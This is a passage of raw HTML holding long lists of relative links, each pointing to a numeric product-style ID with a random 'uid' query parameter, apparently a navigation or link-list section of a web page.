<li><a href="/?pes=1005002233594912&uid=LoujUhqt9J">1005002233594912</a></li>
<li><a href="/?pes=1812166318&uid=aOzqEaCexx">1812166318</a></li>
<li><a href="/?pes=4000230168138&uid=Ti6nGU7NT7">4000230168138</a></li>
<li><a href="/?pes=32962732971&uid=miYxbE7LLn">32962732971</a></li>
<li><a href="/?pes=4000261356595&uid=Y0SBDh2LdZ">4000261356595</a></li>
<li><a href="/?pes=10000034295355&uid=WjOzlvNK56">10000034295355</a></li>
<li><a href="/?pes=32959718331&uid=D2gZUhPOjz">32959718331</a></li>
<li><a href="/?pes=1005002348009075&uid=Hr11XpVLyE">1005002348009075</a></li>
<li><a href="/?pes=1005001769926105&uid=wVx0QXEmA6">1005001769926105</a></li>
<li><a href="/?pes=32900705991&uid=HTZ9GmhZg1">32900705991</a></li>
<li><a href="/?pes=32836400655&uid=FjFxmYzldP">32836400655</a></li>
<li><a href="/?pes=4001087155910&uid=GjWsd5Ql7T">4001087155910</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001493301652&uid=yUpS0de3k7">1005001493301652</a></li>
<li><a href="/?pes=1005002154494858&uid=Lg4aTmE5EB">1005002154494858</a></li>
<li><a href="/?pes=4000084506637&uid=8ABbZYlLf0">4000084506637</a></li>
<li><a href="/?pes=1005001839655324&uid=NbrVXy7TeN">1005001839655324</a></li>
<li><a href="/?pes=4001112149221&uid=WZXTON8v1g">4001112149221</a></li>
<li><a href="/?pes=1005001979891559&uid=h1MY1GK3I5">1005001979891559</a></li>
<li><a href="/?pes=1005002001801341&uid=WnoNnQbs9N">1005002001801341</a></li>
<li><a href="/?pes=4000959590989&uid=0AClD3luFI">4000959590989</a></li>
<li><a href="/?pes=4000610746023&uid=mCMtP5NZna">4000610746023</a></li>
<li><a href="/?pes=1005001664666452&uid=y6UCewdCa7">1005001664666452</a></li>
<li><a href="/?pes=4001197011541&uid=3f3ATb7MuK">4001197011541</a></li>
<li><a href="/?pes=1005002023950498&uid=eE4JSZ6vPN">1005002023950498</a></li>
<li><a href="/?pes=32906047452&uid=UhNtZnBVfA">32906047452</a></li>
<li><a href="/?pes=32827791213&uid=wSbPHXqqll">32827791213</a></li>
<li><a href="/?pes=32923310198&uid=6euBIs9spA">32923310198</a></li>
<li><a href="/?pes=32966604927&uid=v7fpo8PJMy">32966604927</a></li>
<li><a href="/?pes=1005001942969303&uid=ogHVFSxiAq">1005001942969303</a></li>
<li><a href="/?pes=1005001993567386&uid=4fHyPCMiBJ">1005001993567386</a></li>
<li><a href="/?pes=1005001822070008&uid=v55VZhzwXB">1005001822070008</a></li>
<li><a href="/?pes=1005001504845730&uid=bJjoxeXDVf">1005001504845730</a></li>
<li><a href="/?pes=32221034569&uid=4rdNShgrrj">32221034569</a></li>
<li><a href="/?pes=1005002001899792&uid=sEcplzNloD">1005002001899792</a></li>
<li><a href="/?pes=4000442909405&uid=Er4pnLjNgW">4000442909405</a></li>
<li><a href="/?pes=33056175174&uid=S6f5pcP89T">33056175174</a></li>
<li><a href="/?pes=1005001748021422&uid=W3QsjnHD0Q">1005001748021422</a></li>
<li><a href="/?pes=32854363829&uid=uXZ424bKvF">32854363829</a></li>
<li><a href="/?pes=4001065607694&uid=2VZWaVtSzM">4001065607694</a></li>
<li><a href="/?pes=1005002742361084&uid=gEYlBdwKIW">1005002742361084</a></li>
<li><a href="/?pes=4000060886434&uid=PYqdC6FwF6">4000060886434</a></li>
<li><a href="/?pes=32693157166&uid=7uiLrwJpXP">32693157166</a></li>
<li><a href="/?pes=1005001265830374&uid=ylbzKsLUlJ">1005001265830374</a></li>
<li><a href="/?pes=4000873554870&uid=2h7mNksN5t">4000873554870</a></li>
<li><a href="/?pes=1005001685950719&uid=JhehIZEEy0">1005001685950719</a></li>
<li><a href="/?pes=1005001619882684&uid=qXXpqIR3JX">1005001619882684</a></li>
<li><a href="/?pes=4000834187265&uid=A0QUuSemE6">4000834187265</a></li>
<li><a href="/?pes=1005002082561544&uid=309dnSh7ku">1005002082561544</a></li>
<li><a href="/?pes=1005001573894725&uid=d1RGwqPRJg">1005001573894725</a></li>
<li><a href="/?pes=1005002085190803&uid=aqxZMG94nU">1005002085190803</a></li>
<li><a href="/?pes=32966432951&uid=FqrbmCElJo">32966432951</a></li>
<li><a href="/?pes=32924054305&uid=sGtuOFUDsY">32924054305</a></li>
<li><a href="/?pes=32909701433&uid=g45I1UpNh1">32909701433</a></li>
<li><a href="/?pes=4001252648329&uid=9UHV8m53vj">4001252648329</a></li>
<li><a href="/?pes=4000867541630&uid=SLuoz5pPGG">4000867541630</a></li>
<li><a href="/?pes=4000484382119&uid=AUowOXVTPT">4000484382119</a></li>
<li><a href="/?pes=4001204546138&uid=neZCzOs1L9">4001204546138</a></li>
<li><a href="/?pes=1005001571913176&uid=PwgbQYszVb">1005001571913176</a></li>
<li><a href="/?pes=1005001845398188&uid=uio35RGa0K">1005001845398188</a></li>
<li><a href="/?pes=1005001488524408&uid=53MNX5LUh7">1005001488524408</a></li>
<li><a href="/?pes=4000191979850&uid=GWXUHfdLOU">4000191979850</a></li>
<li><a href="/?pes=32865128271&uid=1FM09lAldc">32865128271</a></li>
<li><a href="/?pes=32797707174&uid=chv8K3k42r">32797707174</a></li>
<li><a href="/?pes=33016356258&uid=8kfmkeDHVI">33016356258</a></li>
<li><a href="/?pes=4000335139255&uid=uQyAEJt0yJ">4000335139255</a></li>
<li><a href="/?pes=2030623877&uid=ydu57ztgIS">2030623877</a></li>
<li><a href="/?pes=32829877810&uid=r9l9Nno9zB">32829877810</a></li>
<li><a href="/?pes=1005002124355466&uid=1n1CSb1ty9">1005002124355466</a></li>
<li><a href="/?pes=32576791386&uid=8Ar4ZD4z1X">32576791386</a></li>
<li><a href="/?pes=1639630883&uid=Spe5O7dbQF">1639630883</a></li>
<li><a href="/?pes=32244905535&uid=agdCAuksEc">32244905535</a></li>
<li><a href="/?pes=4000173236091&uid=ojtwCqqQ2k">4000173236091</a></li>
<li><a href="/?pes=1005001957582327&uid=7oMe5yvD7e">1005001957582327</a></li>
<li><a href="/?pes=4001249611472&uid=ZPaCtFld7V">4001249611472</a></li>
<li><a href="/?pes=1005001688874895&uid=rbPWvT8VdU">1005001688874895</a></li>
<li><a href="/?pes=32977098967&uid=pyyN1cUZ1C">32977098967</a></li>
<li><a href="/?pes=4001208575688&uid=vlNTaR9EQ0">4001208575688</a></li>
<li><a href="/?pes=1005001361455533&uid=5YmEPNSiV2">1005001361455533</a></li>
<li><a href="/?pes=1005001452635568&uid=NHqc8UoZgk">1005001452635568</a></li>
<li><a href="/?pes=32903904136&uid=76M0kwMe2v">32903904136</a></li>
<li><a href="/?pes=4001207115855&uid=opDdEgt0tU">4001207115855</a></li>
<li><a href="/?pes=32386054958&uid=zVNlRUknG2">32386054958</a></li>
<li><a href="/?pes=1005001961198228&uid=PmKtVhi9cb">1005001961198228</a></li>
<li><a href="/?pes=1005001469488721&uid=lJSXgivIb4">1005001469488721</a></li>
<li><a href="/?pes=4000211098090&uid=TVfDYzxhtI">4000211098090</a></li>
<li><a href="/?pes=4000006561098&uid=zE7bOjHCH2">4000006561098</a></li>
<li><a href="/?pes=33019896461&uid=DObcpFo9zV">33019896461</a></li>
<li><a href="/?pes=32870495360&uid=gqNs2IOEW5">32870495360</a></li>
<li><a href="/?pes=4001079989734&uid=8ahAuXAi9B">4001079989734</a></li>
<li><a href="/?pes=1005001381283789&uid=a2G7C2SqOo">1005001381283789</a></li>
<li><a href="/?pes=10000014237810&uid=j5vIGOtXAv">10000014237810</a></li>
<li><a href="/?pes=4000711557866&uid=1swpjzd76k">4000711557866</a></li>
<li><a href="/?pes=1005001664062107&uid=e58j9zzMxp">1005001664062107</a></li>
<li><a href="/?pes=4000416026900&uid=cqZT6f9EWW">4000416026900</a></li>
<li><a href="/?pes=32860174557&uid=YZfb0IqB3m">32860174557</a></li>
<li><a href="/?pes=1005002680481989&uid=GlNhVKDR8y">1005002680481989</a></li>
<li><a href="/?pes=4000215769964&uid=VQLoG4g5ft">4000215769964</a></li>
<li><a href="/?pes=1005002571699126&uid=pW39994SlU">1005002571699126</a></li>
<li><a href="/?pes=32350432238&uid=6Xg4MybJaQ">32350432238</a></li>
<li><a href="/?pes=1005002344854230&uid=KZo66sWtr4">1005002344854230</a></li>
<li><a href="/?pes=1005001914098803&uid=3MtI45jQu2">1005001914098803</a></li>
<li><a href="/?pes=4000944323798&uid=ozGoX1fBLS">4000944323798</a></li>
<li><a href="/?pes=1005002738322135&uid=ropzUFkdD6">1005002738322135</a></li>
<li><a href="/?pes=33046783863&uid=tJaJCQoGDG">33046783863</a></li>
<li><a href="/?pes=1005002708806199&uid=2CPfulnUrP">1005002708806199</a></li>
<li><a href="/?pes=1005002603957837&uid=GrEVFeSzYP">1005002603957837</a></li>
<li><a href="/?pes=32971070182&uid=iuzarMcV67">32971070182</a></li>
<li><a href="/?pes=1005002586321543&uid=IrE8w14pbx">1005002586321543</a></li>
<li><a href="/?pes=4000231361236&uid=YwpQde9pbA">4000231361236</a></li>
<li><a href="/?pes=4001153414284&uid=gyAT6dyv0l">4001153414284</a></li>
<li><a href="/?pes=32794454646&uid=CQ7ar4QFBV">32794454646</a></li>
<li><a href="/?pes=4001034771589&uid=Bg6tTn80z8">4001034771589</a></li>
<li><a href="/?pes=4000943670751&uid=LSGPs1Sycv">4000943670751</a></li>
<li><a href="/?pes=32961045407&uid=lc7P63tCb0">32961045407</a></li>
<li><a href="/?pes=1005001421617823&uid=rJCH94cdt6">1005001421617823</a></li>
<li><a href="/?pes=32880204112&uid=OpHbORsZRy">32880204112</a></li>
<li><a href="/?pes=4000162787121&uid=gRyMbiPZeI">4000162787121</a></li>
<li><a href="/?pes=32920036839&uid=bgvI9ReXJz">32920036839</a></li>
<li><a href="/?pes=1005001625895056&uid=ycRuGUATRG">1005001625895056</a></li>
<li><a href="/?pes=1005002038893734&uid=7F1GElgyyx">1005002038893734</a></li>
<li><a href="/?pes=4001158757322&uid=L6ExX9p1DZ">4001158757322</a></li>
<li><a href="/?pes=4000335082163&uid=CpzX7Wgbib">4000335082163</a></li>
<li><a href="/?pes=33019303897&uid=VTTn9EvjIM">33019303897</a></li>
<li><a href="/?pes=4000365700011&uid=YBNo5h5T2G">4000365700011</a></li>
<li><a href="/?pes=1005001580193809&uid=7n3E1wZe25">1005001580193809</a></li>
<li><a href="/?pes=32949765003&uid=XZ6Fzhj6xK">32949765003</a></li>
<li><a href="/?pes=4000206436855&uid=GCEkVb0ERz">4000206436855</a></li>
<li><a href="/?pes=32737963540&uid=H9mmU9DRjG">32737963540</a></li>
<li><a href="/?pes=33038293153&uid=UW0NV0uCPL">33038293153</a></li>
<li><a href="/?pes=4001282488840&uid=XEf18Nac27">4001282488840</a></li>
<li><a href="/?pes=32990593254&uid=g6vvKKnr41">32990593254</a></li>
<li><a href="/?pes=4000048087043&uid=wBZiIKmegv">4000048087043</a></li>
<li><a href="/?pes=1005002187032063&uid=iwCYrkLl34">1005002187032063</a></li>
<li><a href="/?pes=1005002060651756&uid=lEGfamibq5">1005002060651756</a></li>
<li><a href="/?pes=1005001819109104&uid=8L8a5qtN0R">1005001819109104</a></li>
<li><a href="/?pes=1005001722841948&uid=16WwdF7DhS">1005001722841948</a></li>
<li><a href="/?pes=4001261043150&uid=D9kGgG4tNr">4001261043150</a></li>
<li><a href="/?pes=4000767849519&uid=GrN5Qb26WL">4000767849519</a></li>
<li><a href="/?pes=32911672322&uid=f7cVlrf2XT">32911672322</a></li>
<li><a href="/?pes=1005001496657348&uid=6UI1gHU0T0">1005001496657348</a></li>
<li><a href="/?pes=33007310100&uid=GP1qVn2Jc5">33007310100</a></li>
<li><a href="/?pes=33059444964&uid=oUGpjK4UtV">33059444964</a></li>
<li><a href="/?pes=4000269234063&uid=H9daDSE4gE">4000269234063</a></li>
<li><a href="/?pes=32811904360&uid=uGqsPVUPHx">32811904360</a></li>
<li><a href="/?pes=32861375320&uid=v1hKPE6DYC">32861375320</a></li>
<li><a href="/?pes=1005001598761464&uid=x0RIE6X9jb">1005001598761464</a></li>
<li><a href="/?pes=32836781584&uid=ELaquh8fHh">32836781584</a></li>
<li><a href="/?pes=1005002170912177&uid=Lf1038bDYQ">1005002170912177</a></li>
<li><a href="/?pes=1005001452647477&uid=zB7t7Am6ma">1005001452647477</a></li>
<li><a href="/?pes=1005002595834021&uid=XRJMkuk81G">1005002595834021</a></li>
<li><a href="/?pes=1005001523479431&uid=X1XLgZLwfZ">1005001523479431</a></li>
<li><a href="/?pes=4000956553505&uid=8IUqMUyup9">4000956553505</a></li>
<li><a href="/?pes=4000280814876&uid=2wk1bJS7Fu">4000280814876</a></li>
<li><a href="/?pes=4000315947536&uid=MANyBTAaV2">4000315947536</a></li>
<li><a href="/?pes=1005002256065800&uid=IkbszZHhM5">1005002256065800</a></li>
<li><a href="/?pes=1005002207614736&uid=bpTdGT9Q3p">1005002207614736</a></li>
<li><a href="/?pes=4000979927126&uid=booDSoeKz9">4000979927126</a></li>
<li><a href="/?pes=1005001971486111&uid=Hb9PpekMhv">1005001971486111</a></li>
<li><a href="/?pes=1005001305956516&uid=6f0lGMGyrF">1005001305956516</a></li>
<li><a href="/?pes=1005002172264514&uid=8g1OWLO3fb">1005002172264514</a></li>
<li><a href="/?pes=32827304629&uid=VOu3bBpDtX">32827304629</a></li>
<li><a href="/?pes=32861200875&uid=GJyLPLJX4P">32861200875</a></li>
<li><a href="/?pes=1005001434446137&uid=7W23uTfu6s">1005001434446137</a></li>
<li><a href="/?pes=1005002309338516&uid=16DVMkUckm">1005002309338516</a></li>
<li><a href="/?pes=32783175074&uid=9b898am1QZ">32783175074</a></li>
<li><a href="/?pes=32862911851&uid=T7L8Zm0N0r">32862911851</a></li>
<li><a href="/?pes=33006047315&uid=5CEcQfUxXP">33006047315</a></li>
<li><a href="/?pes=4000786162316&uid=nMuSYeV7io">4000786162316</a></li>
<li><a href="/?pes=33011027647&uid=zN9z23hH2D">33011027647</a></li>
<li><a href="/?pes=1005001619746089&uid=x2nbfRTOiZ">1005001619746089</a></li>
<li><a href="/?pes=33013895726&uid=tjglCnku1p">33013895726</a></li>
<li><a href="/?pes=1005001587235012&uid=9WIlD8M2hN">1005001587235012</a></li>
<li><a href="/?pes=4000909377939&uid=d7CG30UVQ9">4000909377939</a></li>
<li><a href="/?pes=1005002033747251&uid=dQteb74VF6">1005002033747251</a></li>
<li><a href="/?pes=1005001391326796&uid=FakJo46hgh">1005001391326796</a></li>
<li><a href="/?pes=4000533661974&uid=2buPErQLrm">4000533661974</a></li>
<li><a href="/?pes=32823724150&uid=zhfyESQ95d">32823724150</a></li>
<li><a href="/?pes=4001153219927&uid=qacOUaC8pl">4001153219927</a></li>
<li><a href="/?pes=1005002502788162&uid=F9qq1dw3jr">1005002502788162</a></li>
<li><a href="/?pes=4001282700838&uid=veYPCpfwhE">4001282700838</a></li>
<li><a href="/?pes=1005001999237048&uid=9Hwxvf23hm">1005001999237048</a></li>
<li><a href="/?pes=1000008035969&uid=HkWW0k6a44">1000008035969</a></li>
<li><a href="/?pes=1005001721779838&uid=YTNL2gnC1N">1005001721779838</a></li>
<li><a href="/?pes=1005002229918214&uid=ulrIwAUJFq">1005002229918214</a></li>
<li><a href="/?pes=32917944842&uid=jw6Mij6Ju7">32917944842</a></li>
<li><a href="/?pes=33047939384&uid=GmO62ICwY1">33047939384</a></li>
<li><a href="/?pes=4000958634409&uid=P3KnesiT9T">4000958634409</a></li>
<li><a href="/?pes=4001274412793&uid=QuXHWosFB2">4001274412793</a></li>
<li><a href="/?pes=4001249307666&uid=ARq7bBeZq3">4001249307666</a></li>
<li><a href="/?pes=1005001414360719&uid=ggN1y3pyEj">1005001414360719</a></li>
<li><a href="/?pes=32976076886&uid=Ly8IkEs8hF">32976076886</a></li>
<li><a href="/?pes=4001297293687&uid=dAMKSpsLV4">4001297293687</a></li>
<li><a href="/?pes=1005002298455382&uid=vYmGmQsnZU">1005002298455382</a></li>
<li><a href="/?pes=1005001903600876&uid=uO779Ywbuw">1005001903600876</a></li>
<li><a href="/?pes=1005002039995686&uid=XB0xCjFaNQ">1005002039995686</a></li>
<li><a href="/?pes=4000803048926&uid=t9n8K9BN2N">4000803048926</a></li>
<li><a href="/?pes=1005001936888836&uid=hEkMfMluJI">1005001936888836</a></li>
<li><a href="/?pes=4001351668403&uid=cO9zAoYf1S">4001351668403</a></li>
<li><a href="/?pes=32862971536&uid=apzKNlfgAy">32862971536</a></li>
<li><a href="/?pes=32911878481&uid=lXqQKGn1pJ">32911878481</a></li>
<li><a href="/?pes=32736428822&uid=cYmZlQPfjR">32736428822</a></li>
<li><a href="/?pes=4001214231176&uid=1fI6Tibj0N">4001214231176</a></li>
<li><a href="/?pes=32790782105&uid=rxxDpnGBb5">32790782105</a></li>
<li><a href="/?pes=4000158238536&uid=lztIPVq9rz">4000158238536</a></li>
<li><a href="/?pes=1005001762674231&uid=iT9X6jmpck">1005001762674231</a></li>
<li><a href="/?pes=4000480991560&uid=qSXOdz8h2I">4000480991560</a></li>
<li><a href="/?pes=1005001679108178&uid=ytV6lRlnd7">1005001679108178</a></li>
<li><a href="/?pes=1005001739294355&uid=uLKZPKqZcP">1005001739294355</a></li>
<li><a href="/?pes=32960308734&uid=jwUqn7vwUi">32960308734</a></li>
<li><a href="/?pes=32969325002&uid=8sTswxJSUe">32969325002</a></li>
<li><a href="/?pes=32947676195&uid=iJD8BGtTAx">32947676195</a></li>
<li><a href="/?pes=4000157731930&uid=gh1nlEYPBK">4000157731930</a></li>
<li><a href="/?pes=1005002205557891&uid=Ghl4qlvjD7">1005002205557891</a></li>
<li><a href="/?pes=4001267149867&uid=x30DKXDXVF">4001267149867</a></li>
<li><a href="/?pes=32952393394&uid=OufJcLnKGE">32952393394</a></li>
<li><a href="/?pes=1005001628275542&uid=AXBbMsRRTS">1005001628275542</a></li>
<li><a href="/?pes=1000008476514&uid=biXAfMj0vS">1000008476514</a></li>
<li><a href="/?pes=4001284245353&uid=cs9NfXMJ4B">4001284245353</a></li>
<li><a href="/?pes=4000318880881&uid=GJUOSbxMbH">4000318880881</a></li>
<li><a href="/?pes=32810912313&uid=mUwu7ZlOv6">32810912313</a></li>
<li><a href="/?pes=1005002001972576&uid=HukILRfKs7">1005002001972576</a></li>
<li><a href="/?pes=1005002242501618&uid=Vqks3IlMQc">1005002242501618</a></li>
<li><a href="/?pes=1005001433363620&uid=cv2wlrTeSC">1005001433363620</a></li>
<li><a href="/?pes=1005001849170006&uid=rxDQYNkZyw">1005001849170006</a></li>
<li><a href="/?pes=4001124507501&uid=VbBHHQCpXk">4001124507501</a></li>
<li><a href="/?pes=4000378501829&uid=qnHiVVbA34">4000378501829</a></li>
<li><a href="/?pes=32826930342&uid=jK8OUSo7zb">32826930342</a></li>
<li><a href="/?pes=1005001700813964&uid=o9GVUNtL89">1005001700813964</a></li>
<li><a href="/?pes=32974861198&uid=jxbQbwf3FM">32974861198</a></li>
<li><a href="/?pes=1005002015817032&uid=ri7z2BsHqt">1005002015817032</a></li>
<li><a href="/?pes=1005001425609308&uid=OPwA9GOJpE">1005001425609308</a></li>
<li><a href="/?pes=32901726810&uid=UJsEPk9IJ2">32901726810</a></li>
<li><a href="/?pes=1005001478602150&uid=Ln7UwFzhJN">1005001478602150</a></li>
<li><a href="/?pes=32956634253&uid=bjXwXNnSUc">32956634253</a></li>
<li><a href="/?pes=1005002288700984&uid=QXZMdEyKp6">1005002288700984</a></li>
<li><a href="/?pes=4000842748850&uid=lb7ptQnA07">4000842748850</a></li>
<li><a href="/?pes=33035595667&uid=ku4jEcoaVI">33035595667</a></li>
<li><a href="/?pes=32863844655&uid=lGnCvhQkTk">32863844655</a></li>
<li><a href="/?pes=32929206506&uid=YBWtYmIt0f">32929206506</a></li>
<li><a href="/?pes=32975685505&uid=sq0OxY23Ne">32975685505</a></li>
<li><a href="/?pes=1005001744048943&uid=Bl3khwPHEy">1005001744048943</a></li>
<li><a href="/?pes=1005002806166563&uid=QhhiQlGtam">1005002806166563</a></li>
<li><a href="/?pes=33034449491&uid=PxirLRJozF">33034449491</a></li>
<li><a href="/?pes=1005001287833071&uid=5I2B0E92Hf">1005001287833071</a></li>
<li><a href="/?pes=33013977426&uid=8ybfEcE9Yy">33013977426</a></li>
<li><a href="/?pes=1005002540962439&uid=R8Ug0f4Eeg">1005002540962439</a></li>
<li><a href="/?pes=4001193211817&uid=hGLQatDJpQ">4001193211817</a></li>
<li><a href="/?pes=32899417519&uid=rkRAJTgGZs">32899417519</a></li>
<li><a href="/?pes=1005001315440698&uid=U7UaN8ODQ9">1005001315440698</a></li>
<li><a href="/?pes=4001227302149&uid=FnfPD581jf">4001227302149</a></li>
<li><a href="/?pes=32971427564&uid=j143sJHUEm">32971427564</a></li>
<li><a href="/?pes=10000144454301&uid=yT1KTloDKM">10000144454301</a></li>
<li><a href="/?pes=1005002555151678&uid=bGwEZMAP9Q">1005002555151678</a></li>
<li><a href="/?pes=1005002539374955&uid=1cr8VORsFy">1005002539374955</a></li>
<li><a href="/?pes=1005002424608123&uid=kWvg7JIVl4">1005002424608123</a></li>
<li><a href="/?pes=4000931348732&uid=d54L8jz40M">4000931348732</a></li>
<li><a href="/?pes=4001175663369&uid=hEyF64o1Zp">4001175663369</a></li>
<li><a href="/?pes=1005002119553762&uid=aDoUs7P9s2">1005002119553762</a></li>
<li><a href="/?pes=4000530142591&uid=q2pTThb9xN">4000530142591</a></li>
<li><a href="/?pes=32819695370&uid=FsX7q5VVm4">32819695370</a></li>
<li><a href="/?pes=1005001856860843&uid=kwx7ddHZL4">1005001856860843</a></li>
<li><a href="/?pes=1005002101130465&uid=RSIK8RsVQI">1005002101130465</a></li>
<li><a href="/?pes=1005001344906207&uid=7FUjsTDpzN">1005001344906207</a></li>
<li><a href="/?pes=1005002064345832&uid=uYxf6DukO4">1005002064345832</a></li>
<li><a href="/?pes=1005001621458324&uid=KIuw6G4Fpm">1005001621458324</a></li>
<li><a href="/?pes=33003519154&uid=7kPHTj0HOk">33003519154</a></li>
<li><a href="/?pes=32966040304&uid=KhdYAqncys">32966040304</a></li>
<li><a href="/?pes=4000898850279&uid=kczF4r1oSV">4000898850279</a></li>
<li><a href="/?pes=4000549389851&uid=pHLcGsjRrc">4000549389851</a></li>
<li><a href="/?pes=1005001821369989&uid=ckUDvNrcwz">1005001821369989</a></li>
<li><a href="/?pes=32978025790&uid=XndwNKVwNE">32978025790</a></li>
<li><a href="/?pes=4001085824889&uid=iiW7r3JeeW">4001085824889</a></li>
<li><a href="/?pes=32844928930&uid=xdLtOHliH6">32844928930</a></li>
<li><a href="/?pes=33002823924&uid=0nMTOyVsU6">33002823924</a></li>
<li><a href="/?pes=32823451697&uid=PRPl8NbBxT">32823451697</a></li>
<li><a href="/?pes=32825587971&uid=8uuk9exGW1">32825587971</a></li>
<li><a href="/?pes=1005001665542061&uid=w5O7wqTvaX">1005001665542061</a></li>
<li><a href="/?pes=1005002552250839&uid=nW1B3qyDco">1005002552250839</a></li>
<li><a href="/?pes=1005002305376178&uid=pSPs9zWnQ7">1005002305376178</a></li>
<li><a href="/?pes=4000077704331&uid=gyf3IZ0p6V">4000077704331</a></li>
<li><a href="/?pes=4000181756986&uid=VkZb0CNm9B">4000181756986</a></li>
<li><a href="/?pes=33010429750&uid=dlOys5OM9R">33010429750</a></li>
<li><a href="/?pes=32839985897&uid=rRGgSndnbF">32839985897</a></li>
<li><a href="/?pes=32919662483&uid=J9llWjhNOO">32919662483</a></li>
<li><a href="/?pes=1005001531746055&uid=Eulz7GLyOS">1005001531746055</a></li>
<li><a href="/?pes=1005001922620899&uid=U5M99Nrq69">1005001922620899</a></li>
<li><a href="/?pes=1005002263977420&uid=30tE7QnyEf">1005002263977420</a></li>
<li><a href="/?pes=4001121574412&uid=suUEvRJ8d8">4001121574412</a></li>
<li><a href="/?pes=1005002329493186&uid=qdIEAniHUt">1005002329493186</a></li>
<li><a href="/?pes=32988777512&uid=bn4mUWwYyj">32988777512</a></li>
<li><a href="/?pes=1005002517435291&uid=jly2fi59aw">1005002517435291</a></li>
<li><a href="/?pes=4001255518435&uid=xzXIAZUmud">4001255518435</a></li>
<li><a href="/?pes=4001023545399&uid=IL89vjMpnb">4001023545399</a></li>
<li><a href="/?pes=4000864778719&uid=H5nfxV82A8">4000864778719</a></li>
<li><a href="/?pes=32959142803&uid=XvEsZUx79d">32959142803</a></li>
<li><a href="/?pes=4001223519837&uid=V3gs6DKz2C">4001223519837</a></li>
<li><a href="/?pes=1005001325459570&uid=cEXc1l4vmi">1005001325459570</a></li>
<li><a href="/?pes=1005001529256503&uid=if2fQ3iMaV">1005001529256503</a></li>
<li><a href="/?pes=32889529049&uid=57IwVWRqjo">32889529049</a></li>
<li><a href="/?pes=4001170857772&uid=MV2hbXQBjQ">4001170857772</a></li>
<li><a href="/?pes=1005002651052859&uid=ewaFxulDdV">1005002651052859</a></li>
<li><a href="/?pes=32866951712&uid=iLFUz8LBCq">32866951712</a></li>
<li><a href="/?pes=1005002247491815&uid=AAvGLJWS9U">1005002247491815</a></li>
<li><a href="/?pes=1005001604118576&uid=AogLdAEjts">1005001604118576</a></li>
<li><a href="/?pes=1005002060150667&uid=zpERrqrGag">1005002060150667</a></li>
<li><a href="/?pes=1005002470994408&uid=OXcJmWBLPX">1005002470994408</a></li>
<li><a href="/?pes=32974650871&uid=zG5e6lRDwU">32974650871</a></li>
<li><a href="/?pes=4000736877105&uid=QqZ5ukPBVH">4000736877105</a></li>
<li><a href="/?pes=1005001621468339&uid=MYekA26yG6">1005001621468339</a></li>
<li><a href="/?pes=1005002412909736&uid=qKoJPhJhlw">1005002412909736</a></li>
<li><a href="/?pes=1005002762215218&uid=oLjQtEXT5u">1005002762215218</a></li>
<li><a href="/?pes=32595166911&uid=5IU16prvbS">32595166911</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32903865492&uid=ySr4RotfMZ">32903865492</a></li>
<li><a href="/?pes=4000006091071&uid=LUi5wk4sGJ">4000006091071</a></li>
<li><a href="/?pes=1005002259592501&uid=aJOCV7m57I">1005002259592501</a></li>
<li><a href="/?pes=4000104008304&uid=UAqYx9xN3W">4000104008304</a></li>
<li><a href="/?pes=1005001649738525&uid=L0AtJEd5fa">1005001649738525</a></li>
<li><a href="/?pes=4001162468744&uid=0PUcIto65R">4001162468744</a></li>
<li><a href="/?pes=32840012550&uid=E81n6s23rd">32840012550</a></li>
<li><a href="/?pes=4000431119109&uid=Dd01YV5K3S">4000431119109</a></li>
<li><a href="/?pes=33040349244&uid=9JXrGmGRvC">33040349244</a></li>
<li><a href="/?pes=4001062233631&uid=5rW8Yh3CXm">4001062233631</a></li>
<li><a href="/?pes=4001016028612&uid=wPcMwmFtQ9">4001016028612</a></li>
<li><a href="/?pes=4000163043867&uid=S2bfqKDOqV">4000163043867</a></li>
<li><a href="/?pes=1005001586528169&uid=AINXLuIWyD">1005001586528169</a></li>
<li><a href="/?pes=32709499027&uid=SA0RSmqRsX">32709499027</a></li>
<li><a href="/?pes=1005001709925193&uid=jvL3jg1KUQ">1005001709925193</a></li>
<li><a href="/?pes=1005001667538590&uid=kQNXgBEmId">1005001667538590</a></li>
<li><a href="/?pes=1005001823025621&uid=PLZnZLvknr">1005001823025621</a></li>
<li><a href="/?pes=1005002213273593&uid=F2MiA0auU8">1005002213273593</a></li>
<li><a href="/?pes=1005002476061298&uid=04z7WvIKUE">1005002476061298</a></li>
<li><a href="/?pes=1005002020597289&uid=heRXfNypPV">1005002020597289</a></li>
<li><a href="/?pes=1005002181591143&uid=7xX8NCXGy3">1005002181591143</a></li>
<li><a href="/?pes=32853474093&uid=hID4jEpeSQ">32853474093</a></li>
<li><a href="/?pes=1005001544427708&uid=NjdjXUwWs1">1005001544427708</a></li>
<li><a href="/?pes=1005001359713281&uid=v0IyrZnmYc">1005001359713281</a></li>
<li><a href="/?pes=32718876808&uid=IPTZubocQk">32718876808</a></li>
<li><a href="/?pes=4000119380890&uid=ZFYqC4EJGt">4000119380890</a></li>
<li><a href="/?pes=4000700803907&uid=0HebXGSRAO">4000700803907</a></li>
<li><a href="/?pes=32667344887&uid=OEjEjveDit">32667344887</a></li>
<li><a href="/?pes=1005001596697865&uid=0mve3YWb0j">1005001596697865</a></li>
<li><a href="/?pes=1005002017342977&uid=v8EIlefvjD">1005002017342977</a></li>
<li><a href="/?pes=32908170028&uid=Z7E7phvDZu">32908170028</a></li>
<li><a href="/?pes=1005001596861061&uid=q2XB7QWP5T">1005001596861061</a></li>
<li><a href="/?pes=33030596489&uid=NoCJe6WXdk">33030596489</a></li>
<li><a href="/?pes=1005001629338423&uid=RaPzsLyLsl">1005001629338423</a></li>
<li><a href="/?pes=1005002075060137&uid=eSIiFpVysS">1005002075060137</a></li>
<li><a href="/?pes=4000781531260&uid=0MulEAlOQY">4000781531260</a></li>
<li><a href="/?pes=4000161618487&uid=gqX0ipzKVT">4000161618487</a></li>
<li><a href="/?pes=33058406851&uid=3xlL70fgib">33058406851</a></li>
<li><a href="/?pes=1005001496210941&uid=JdMltGyIux">1005001496210941</a></li>
<li><a href="/?pes=10000404696844&uid=ZexbMSykRo">10000404696844</a></li>
<li><a href="/?pes=4000293271982&uid=1FQVZmAnaU">4000293271982</a></li>
<li><a href="/?pes=1005001646825566&uid=918eTMeeGy">1005001646825566</a></li>
<li><a href="/?pes=1005001722236070&uid=5D62Kw8yIF">1005001722236070</a></li>
<li><a href="/?pes=4000096651992&uid=G2AK2SH1m6">4000096651992</a></li>
<li><a href="/?pes=4001362094179&uid=4qTrqaABUX">4001362094179</a></li>
<li><a href="/?pes=1005002797298059&uid=GLaarR6fAq">1005002797298059</a></li>
